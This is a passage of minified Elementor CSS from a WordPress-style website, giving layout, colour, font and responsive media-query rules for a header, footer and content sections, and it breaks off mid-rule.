.elementor-element.elementor-element-df4a8ab.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-1117 .elementor-element.elementor-element-df4a8ab>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-bc-flex-widget .elementor-1117 .elementor-element.elementor-element-e73451b.elementor-column .elementor-widget-wrap{align-items:center}.elementor-1117 .elementor-element.elementor-element-e73451b.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-1117 .elementor-element.elementor-element-e73451b>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1117 .elementor-element.elementor-element-e73451b>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-1117 .elementor-element.elementor-element-a4d5932>.elementor-widget-container{margin:0 50px 0 0;padding:0}.elementor-1117 .elementor-element.elementor-element-a4d5932{text-align:right}.elementor-1117 .elementor-element.elementor-element-a4d5932 img{width:100%;max-width:250px}.elementor-1117 .elementor-element.elementor-element-291a1fa>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1117 .elementor-element.elementor-element-291a1fa:not(.elementor-motion-effects-element-type-background),.elementor-1117 .elementor-element.elementor-element-291a1fa>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-accent)}.elementor-1117 .elementor-element.elementor-element-291a1fa>.elementor-container{max-width:1720px}.elementor-1117 .elementor-element.elementor-element-291a1fa{border-style:solid;border-width:3px 0 0;border-color:#fff;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:20px 40px 0}.elementor-1117 .elementor-element.elementor-element-291a1fa>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-bc-flex-widget .elementor-1117 .elementor-element.elementor-element-b2cad83.elementor-column .elementor-widget-wrap{align-items:center}.elementor-1117 .elementor-element.elementor-element-b2cad83.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-1117 .elementor-element.elementor-element-b2cad83.elementor-column>.elementor-widget-wrap{justify-content:space-between}.elementor-1117 .elementor-element.elementor-element-b2cad83>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-1117 .elementor-element.elementor-element-b2cad83>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1117 .elementor-element.elementor-element-f4e9bf8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2)}.elementor-1117 .elementor-element.elementor-element-f4e9bf8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2)}.elementor-1117 .elementor-element.elementor-element-f4e9bf8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2)}.elementor-1117 .elementor-element.elementor-element-f4e9bf8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2)}body.rtl .elementor-1117 .elementor-element.elementor-element-f4e9bf8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2)}body:not(.rtl) .elementor-1117 .elementor-element.elementor-element-f4e9bf8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2)}.elementor-1117 .elementor-element.elementor-element-f4e9bf8 .elementor-icon-list-icon i{transition:color .3s}.elementor-1117 .elementor-element.elementor-element-f4e9bf8 .elementor-icon-list-icon svg{transition:fill .3s}.elementor-1117 .elementor-element.elementor-element-f4e9bf8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-1117 .elementor-element.elementor-element-f4e9bf8 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1117 .elementor-element.elementor-element-f4e9bf8 .elementor-icon-list-item>a{font-family:Montserrat,Sans-serif;font-size:18px;font-weight:500;line-height:22px}.elementor-1117 .elementor-element.elementor-element-f4e9bf8 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-1117 .elementor-element.elementor-element-f4e9bf8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#84bd00}.elementor-bc-flex-widget .elementor-1117 .elementor-element.elementor-element-cbbcd44.elementor-column .elementor-widget-wrap{align-items:center}.elementor-1117 .elementor-element.elementor-element-cbbcd44.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-1117 .elementor-element.elementor-element-cbbcd44>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-1117 .elementor-element.elementor-element-cbbcd44>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1117 .elementor-element.elementor-element-539f730>.elementor-widget-container{margin:0;padding:0}.elementor-1117 .elementor-element.elementor-element-539f730{text-align:left}.elementor-1117 .elementor-element.elementor-element-539f730 .elementor-heading-title{color:var(--e-global-color-secondary);font-family:Montserrat,Sans-serif;font-size:18px;font-weight:500;-webkit-text-stroke-color:#000;stroke:#000}.elementor-bc-flex-widget .elementor-1117 .elementor-element.elementor-element-4e3e1ef.elementor-column .elementor-widget-wrap{align-items:center}.elementor-1117 .elementor-element.elementor-element-4e3e1ef.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-1117 .elementor-element.elementor-element-4e3e1ef>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-1117 .elementor-element.elementor-element-4e3e1ef>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1117 .elementor-element.elementor-element-4e3e1ef>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-1117 .elementor-element.elementor-element-78da9a7>.elementor-widget-container{margin:0;padding:0}.elementor-1117 .elementor-element.elementor-element-78da9a7{column-gap:0;text-align:center;color:#fff;font-family:Montserrat,Sans-serif;font-size:18px;font-weight:500}.elementor-1117 .elementor-element.elementor-element-1923541:not(.elementor-motion-effects-element-type-background),.elementor-1117 .elementor-element.elementor-element-1923541>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#0b4499}.elementor-1117 .elementor-element.elementor-element-1923541{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:0}.elementor-1117 .elementor-element.elementor-element-1923541>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-1117 .elementor-element.elementor-element-aa5d0c7>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1117 .elementor-element.elementor-element-aa5d0c7>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-1117 .elementor-element.elementor-element-cc63089{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:3.5px}.elementor-1117 .elementor-element.elementor-element-cc63089>.elementor-widget-container{margin:0;padding:0}.elementor-1117 .elementor-element.elementor-element-cc63089 .elementor-divider-separator{width:100%}.elementor-1117 .elementor-element.elementor-element-cc63089 .elementor-divider{padding-block-start:20px;padding-block-end:20px}.elementor-1117 .elementor-element.elementor-element-85dce52:not(.elementor-motion-effects-element-type-background),.elementor-1117 .elementor-element.elementor-element-85dce52>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#0b4499}.elementor-1117 .elementor-element.elementor-element-85dce52{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:0}.elementor-1117 .elementor-element.elementor-element-85dce52>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-1117 .elementor-element.elementor-element-212d90c>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1117 .elementor-element.elementor-element-212d90c>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-1117:not(.elementor-motion-effects-element-type-background),.elementor-1117>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-ce8f94e)}.elementor-location-footer:before,.elementor-location-header:before{content:"";display:table;clear:both}@media(min-width:768px){.elementor-1117 .elementor-element.elementor-element-657b460{width:33%}.elementor-1117 .elementor-element.elementor-element-df4a8ab{width:32.3%}.elementor-1117 .elementor-element.elementor-element-e73451b{width:34.033%}.elementor-1117 .elementor-element.elementor-element-b2cad83{width:38.33%}.elementor-1117 .elementor-element.elementor-element-cbbcd44{width:35%}.elementor-1117 .elementor-element.elementor-element-4e3e1ef{width:25.983%}}@media(max-width:1024px){.elementor-1117 .elementor-element.elementor-element-528d2dce{padding:40px 40px 10px}.elementor-1117 .elementor-element.elementor-element-3d58019a>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px}.elementor-1117 .elementor-element.elementor-element-3d58019a>.elementor-element-populated{margin:0 0 50px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-1117 .elementor-element.elementor-element-628dabb8>.elementor-widget-container{margin:0;padding:0}.elementor-1117 .elementor-element.elementor-element-1dd48d5{width:var(--container-widget-width,400px);max-width:400px;--container-widget-width:400px;--container-widget-flex-grow:0}.elementor-1117 .elementor-element.elementor-element-44c5e90>.elementor-widget-container{padding:30px 0 20px}.elementor-1117 .elementor-element.elementor-element-44c5e90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2)}.elementor-1117 .elementor-element.elementor-element-44c5e90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2)}.elementor-1117 .elementor-element.elementor-element-44c5e90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2)}.elementor-1117 .elementor-element.elementor-element-44c5e90 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2)}body.rtl .elementor-1117 .elementor-element.elementor-element-44c5e90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2)}body:not(.rtl) .elementor-1117 .elementor-element.elementor-element-44c5e90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2)}.elementor-1117 .elementor-element.elementor-element-44c5e90 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1117 .elementor-element.elementor-element-44c5e90 .elementor-icon-list-item>a{font-size:18px;line-height:22px}.elementor-1117 .elementor-element.elementor-element-4a6aed6a>.elementor-element-populated{margin:0 0 20px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-1117 .elementor-element.elementor-element-5bf1dc88>.elementor-widget-container{margin:0;padding:0 0 20px}.elementor-1117 .elementor-element.elementor-element-5bf1dc88{text-align:left}.elementor-1117 .elementor-element.elementor-element-d79f286{text-align:left}.elementor-1117 .elementor-element.elementor-element-d79f286 .elementor-heading-title{font-size:18px}.elementor-1117 .elementor-element.elementor-element-544b7677>.elementor-element-populated{margin:0 0 20px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-1117 .elementor-element.elementor-element-399115c8{text-align:left}.elementor-1117 .elementor-element.elementor-element-c356539{text-align:left}.elementor-1117 .elementor-element.elementor-element-c356539 .elementor-heading-title{font-size:18px}.elementor-1117 .elementor-element.elementor-element-a76a33d>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-1117 .elementor-element.elementor-element-68030081{text-align:left}.elementor-1117 .elementor-element.elementor-element-cd95b0a{text-align:left}.elementor-1117 .elementor-element.elementor-element-cd95b0a .elementor-heading-title{font-size:18px}.elementor-1117 .elementor-element.elementor-element-4982ef5{padding:0 40px 20px}.elementor-bc-flex-widget .elementor-1117 .elementor-element.elementor-element-657b460.elementor-column .elementor-widget-wrap{align-items:center}.elementor-1117 .elementor-element.elementor-element-657b460.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-1117 .elementor-element.elementor-element-657b460>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-1117 .elementor-element.elementor-element-d11f47e{--grid-row-gap:0px}.elementor-bc-flex-widget .elementor-1117 .elementor-element.elementor-element-df4a8ab.elementor-column .elementor-widget-wrap{align-items:center}.elementor-1117 .elementor-element.elementor-element-df4a8ab.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-1117 .elementor-element.elementor-element-e73451b.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-1117 .elementor-element.elementor-element-a4d5932>.elementor-widget-container{margin:0}.elementor-1117 .elementor-element.elementor-element-a4d5932{text-align:left}.elementor-1117 .elementor-element.elementor-element-a4d5932 img{width:100%;height:100%}.elementor-1117 .elementor-element.elementor-element-291a1fa{padding:20px 40px 0}.elementor-1117 .elementor-element.elementor-element-b2cad83>.elementor-element-populated{padding:0 0 10px}.elementor-1117 .elementor-element.elementor-element-cbbcd44>.elementor-element-populated{padding:0}.elementor-1117 .elementor-element.elementor-element-539f730>.elementor-widget-container{padding:0}.elementor-1117 .elementor-element.elementor-element-539f730 .elementor-heading-title{font-size:16px;line-height:26px}.elementor-1117 .elementor-element.elementor-element-78da9a7>.elementor-widget-container{padding:0}}@media(max-width:767px){#header_section{padding:10px 20px}.elementor-1117 .elementor-element.elementor-element-528d2dce{padding:30px 20px 10px}.elementor-1117 .elementor-element.elementor-element-3d58019a>.elementor-element-populated{margin:0 0 30px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-1117 .elementor-element.elementor-element-1dd48d5{width:100%;max-width:100%}.elementor-1117 .elementor-element.elementor-element-44c5e90>.elementor-widget-container{padding:30px 0 20px}.elementor-1117 .elementor-element.elementor-element-44c5e90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2)}.elementor-1117 .elementor-element.elementor-element-44c5e90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2)}.elementor-1117 .elementor-element.elementor-element-44c5e90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2)}.elementor-1117 .elementor-element.elementor-element-44c5e90 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2)}body.rtl .elementor-1117 .elementor-element.elementor-element-44c5e90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2)}body:not(.rtl) .elementor-1117 .elementor-element.elementor-element-44c5e90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2)}.elementor-1117 .elementor-element.elementor-element-44c5e90{--e-icon-list-icon-size:20px}.elementor-1117 .elementor-element.elementor-element-4a6aed6a{width:50%}.elementor-1117 .elementor-element.elementor-element-5bf1dc88 .elementor-heading-title{font-size:18px}.elementor-1117 .elementor-element.elementor-element-d1c7b27 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-1117 .elementor-element.elementor-element-d1c7b27 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-1117 .elementor-element.elementor-element-d1c7b27 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2)}.elementor-1117 .elementor-element.elementor-element-d1c7b27 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2)}body.rtl .elementor-1117 .elementor-element.elementor-element-d1c7b27 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2)}body:not(.rtl) .elementor-1117 .elementor-element.elementor-element-d1c7b27 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2)}.elementor-1117 .elementor-element.elementor-element-d1c7b27 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1117 .elementor-element.elementor-element-d1c7b27 .elementor-icon-list-item>a{font-size:16px}.elementor-1117 .elementor-element.elementor-element-d79f286 .elementor-heading-title{font-size:16px}.elementor-1117 .elementor-element.elementor-element-544b7677{width:50%}.elementor-1117 .elementor-element.elementor-element-399115c8 .elementor-heading-title{font-size:18px}.elementor-1117 .elementor-element.elementor-element-bc1b031 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-1117 .elementor-element.elementor-element-bc1b031 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-1117 .elementor-element.elementor-element-bc1b031 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2)}.elementor-1117 .elementor-element.elementor-element-bc1b031 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2)}body.rtl .elementor-1117 .elementor-element.elementor-element-bc1b031 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2)}body:not(.rtl) .elementor-1117 .elementor-element.elementor-element-bc1b031 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2)}.elementor-1117 .elementor-element.elementor-element-bc1b031 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1117 .elementor-element.elementor-element-bc1b031 .elementor-icon-list-item>a{font-size:16px}.elementor-1117 .elementor-element.elementor-element-c356539 .elementor-heading-title{font-size:16px}.elementor-1117 .elementor-element.elementor-element-a76a33d{width:100%}.elementor-1117 .elementor-element.elementor-element-68030081 .elementor-heading-title{font-size:18px}.elementor-1117 .elementor-element.elementor-element-59cbdba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-1117 .elementor-element.elementor-element-59cbdba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-1117 .elementor-element.elementor-element-59cbdba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2)}.elementor-1117 .elementor-element.elementor-element-59cbdba .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2)}body.rtl .elementor-1117 .elementor-element.elementor-element-59cbdba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2)}body:not(.rtl) .elementor-1117 .elementor-element.elementor-element-59cbdba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2)}.elementor-1117 .elementor-element.elementor-element-59cbdba .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1117 .elementor-element.elementor-element-59cbdba .elementor-icon-list-item>a{font-size:16px}.elementor-1117 .elementor-element.elementor-element-cd95b0a .elementor-heading-title{font-size:16px}.elementor-1117 .elementor-element.elementor-element-4982ef5{padding:0 20px 30px}.elementor-1117 .elementor-element.elementor-element-657b460>.elementor-element-populated{padding:0 0 20px}.elementor-1117 .elementor-element.elementor-element-d11f47e .elementor-widget-container{text-align:left}.elementor-1117 .elementor-element.elementor-element-d11f47e{--icon-size:25px;--grid-column-gap:15px}.elementor-1117 .elementor-element.elementor-element-291a1fa{padding:20px 20px 10px}.elementor-1117 .elementor-element.elementor-element-b2cad83.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-1117 .elementor-element.elementor-element-b2cad83>.elementor-element-populated{text-align:center}.elementor-1117 .elementor-element.elementor-element-f4e9bf8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-1117 .elementor-element.elementor-element-f4e9bf8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-1117 .elementor-element.elementor-element-f4e9bf8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2)}.elementor-1117 .elementor-element.elementor-element-f4e9bf8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2)}body.rtl .elementor-1117 .elementor-element.elementor-element-f4e9bf8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2)}body:not(.rtl) .elementor-1117 .elementor-element.elementor-element-f4e9bf8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2)}.elementor-1117 .elementor-element.elementor-element-f4e9bf8 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1117 .elementor-element.elementor-element-f4e9bf8 .elementor-icon-list-item>a{font-size:16px}.elementor-1117 .elementor-element.elementor-element-cbbcd44>.elementor-element-populated{margin:0 0 10px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-1117 .elementor-element.elementor-element-539f730{text-align:center}.elementor-1117 .elementor-element.elementor-element-539f730 .elementor-heading-title{font-size:16px}.elementor-1117 .elementor-element.elementor-element-78da9a7{text-align:center;font-size:16px}.elementor-1117 .elementor-element.elementor-element-1923541{margin-top:0;margin-bottom:0}.elementor-1117 .elementor-element.elementor-element-cc63089 .elementor-divider{padding-block-start:10px;padding-block-end:10px}.elementor-1117 .elementor-element.elementor-element-85dce52{margin-top:0;margin-bottom:0}#footer_link .wpr-page-list{justify-content:center}}@media(max-width:1024px) and (min-width:768px){.elementor-1117 .elementor-element.elementor-element-3d58019a{width:100%}.elementor-1117 .elementor-element.elementor-element-4a6aed6a{width:50%}.elementor-1117 .elementor-element.elementor-element-544b7677{width:50%}.elementor-1117 .elementor-element.elementor-element-a76a33d{width:33%}.elementor-1117 .elementor-element.elementor-element-657b460{width:70%}.elementor-1117 .elementor-element.elementor-element-e73451b{width:30%}.elementor-1117 .elementor-element.elementor-element-b2cad83{width:100%}.elementor-1117 .elementor-element.elementor-element-cbbcd44{width:60%}.elementor-1117 .elementor-element.elementor-element-4e3e1ef{width:40%}}#backToTopText:hover{cursor:pointer}.elementor-22627 .elementor-element.elementor-element-c6b4a66>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-22627 .elementor-element.elementor-element-c6b4a66:not(.elementor-motion-effects-element-type-background),.elementor-22627 .elementor-element.elementor-element-c6b4a66>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#0b449900;background-image:var(--wpr-bg-51fd246a-7def-4038-a747-595450939750);background-position:top center;background-repeat:no-repeat;background-size:100% auto}.elementor-22627 .elementor-element.elementor-element-c6b4a66>.elementor-container{min-height:470px}.elementor-22627 .elementor-element.elementor-element-c6b4a66{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:0}.elementor-22627 .elementor-element.elementor-element-c6b4a66>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-bc-flex-widget .elementor-22627 .elementor-element.elementor-element-ee714ef.elementor-column .elementor-widget-wrap{align-items:flex-start}.elementor-22627 .elementor-element.elementor-element-ee714ef.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-22627 .elementor-element.elementor-element-ee714ef.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-22627 .elementor-element.elementor-element-ee714ef>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-22627 .elementor-element.elementor-element-ee714ef>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-22627 .elementor-element.elementor-element-083c604>.elementor-widget-container{margin:0;padding:85px 0 0}.elementor-22627 .elementor-element.elementor-element-083c604{text-align:center}.elementor-22627 .elementor-element.elementor-element-083c604 .elementor-heading-title{color:#fff;font-family:Montserrat,Sans-serif;font-size:50px;line-height:60px}.elementor-22627 .elementor-element.elementor-element-4929e5c:not(.elementor-motion-effects-element-type-background),.elementor-22627 .elementor-element.elementor-element-4929e5c>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-22627 .elementor-element.elementor-element-4929e5c{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:0 150px}.elementor-22627 .elementor-element.elementor-element-4929e5c>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-22627 .elementor-element.elementor-element-5b512be>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-22627 .elementor-element.elementor-element-5a9eb84>.elementor-widget-container{margin:0;padding:0 50px 50px}.elementor-22627 .elementor-element.elementor-element-5a9eb84{text-align:center}.elementor-22627 .elementor-element.elementor-element-5a9eb84 .elementor-heading-title{color:#0b4499;font-family:Montserrat,Sans-serif;font-size:36px;font-weight:700;line-height:40px}.elementor-22627 .elementor-element.elementor-element-eb2e1b5>.elementor-container{max-width:1300px}.elementor-22627 .elementor-element.elementor-element-eb2e1b5{padding:0 50px}.elementor-22627 .elementor-element.elementor-element-c4d3600>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 30px 0 0}.elementor-22627 .elementor-element.elementor-element-42e6a61{width:100%;max-width:100%;text-align:center}.elementor-22627 .elementor-element.elementor-element-42e6a61>.elementor-widget-container{margin:0;padding:0}.elementor-22627 .elementor-element.elementor-element-42e6a61 img{width:100%}.elementor-22627 .elementor-element.elementor-element-8d77331>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-22627 .elementor-element.elementor-element-e702734>.elementor-widget-container{margin:0}.elementor-22627 .elementor-element.elementor-element-e702734{text-align:left}.elementor-22627 .elementor-element.elementor-element-e702734 .elementor-heading-title{color:#0b4499;font-family:Montserrat,Sans-serif;font-size:36px;font-weight:700;line-height:40px}.elementor-22627 .elementor-element.elementor-element-ee2fac9{margin-top:0;margin-bottom:0;padding:20px 150px 0}.elementor-22627 .elementor-element.elementor-element-8064803>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-22627 .elementor-element.elementor-element-cd2711d>.elementor-container{max-width:1300px}.elementor-22627 .elementor-element.elementor-element-cd2711d{margin-top:0;margin-bottom:0;padding:0}.elementor-22627 .elementor-element.elementor-element-8444826>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-22627 .elementor-element.elementor-element-5c19662{width:100%;max-width:100%;align-self:center;text-align:left;font-family:Montserrat,Sans-serif;font-size:20px;font-weight:400}.elementor-22627 .elementor-element.elementor-element-5c19662>.elementor-widget-container{margin:0 0 40px}.elementor-22627 .elementor-element.elementor-element-97d1f56>.elementor-container{max-width:1300px}.elementor-22627 .elementor-element.elementor-element-97d1f56{margin-top:0;margin-bottom:20px;padding:0 50px}.elementor-22627 .elementor-element.elementor-element-bd29708>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-22627 .elementor-element.elementor-element-67d81d9>.elementor-widget-container{margin:0;padding:40px 0 10px}.elementor-22627 .elementor-element.elementor-element-67d81d9{text-align:center}.elementor-22627 .elementor-element.elementor-element-67d81d9 .elementor-heading-title{color:#0b4499;font-family:Montserrat,Sans-serif;font-size:30px;font-weight:700;line-height:30px}.elementor-22627 .elementor-element.elementor-element-2eb3a15{margin-top:0;margin-bottom:0;padding:0 150px 50px}.elementor-22627 .elementor-element.elementor-element-d21e2f5>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-22627 .elementor-element.elementor-element-d21e2f5>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}@media(min-width:768px){.elementor-22627 .elementor-element.elementor-element-ee714ef{width:100%}}@media(max-width:1024px){.elementor-22627 .elementor-element.elementor-element-c6b4a66>.elementor-container{min-height:35vh}.elementor-22627 .elementor-element.elementor-element-c6b4a66{margin-top:0;margin-bottom:0;padding:0}.elementor-22627 .elementor-element.elementor-element-083c604>.elementor-widget-container{margin:0;padding:40px 50px 0}.elementor-22627 .elementor-element.elementor-element-083c604 .elementor-heading-title{font-size:36px;line-height:40px}.elementor-22627 .elementor-element.elementor-element-4929e5c{margin-top:0;margin-bottom:0;padding:50px 40px 0}.elementor-22627 .elementor-element.elementor-element-5b512be>.elementor-element-populated{padding:0 30px 0 0}.elementor-22627 .elementor-element.elementor-element-5a9eb84 .elementor-heading-title{font-size:28px;line-height:30px}.elementor-22627 